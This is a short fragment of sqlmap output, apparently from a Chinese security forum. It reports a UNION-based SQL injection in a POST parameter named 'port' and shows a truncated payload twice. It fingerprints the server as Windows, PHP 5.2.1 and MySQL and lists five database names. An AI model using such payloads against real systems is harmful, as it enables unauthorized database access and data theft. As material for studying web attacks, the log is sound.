 Parameter: port (POST)
    Type: UNION query
    Title: MySQL UNION query (random number) - 13 columns (custom)
    Payload: port=aaaa' UNION ALL SELECT 2427,2427,2427,2427,2427,2427,2427,2427,2427,2427,2427,2427,CONCA
---
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.1
back-end DBMS: MySQL >= 5.0.0
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: port (POST)
    Type: UNION query
    Title: MySQL UNION query (random number) - 13 columns (custom)
    Payload: port=aaaa' UNION ALL SELECT 2427,2427,2427,2427,2427,2427,2427,2427,2427,2427,2427,2427,CONCA
---
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.1
back-end DBMS: MySQL >= 5.0.0
available databases [5]:
[*] czkzx
[*] information_schema
[*] mysql
[*] test
[*] xcdwrd
先知安全技术社区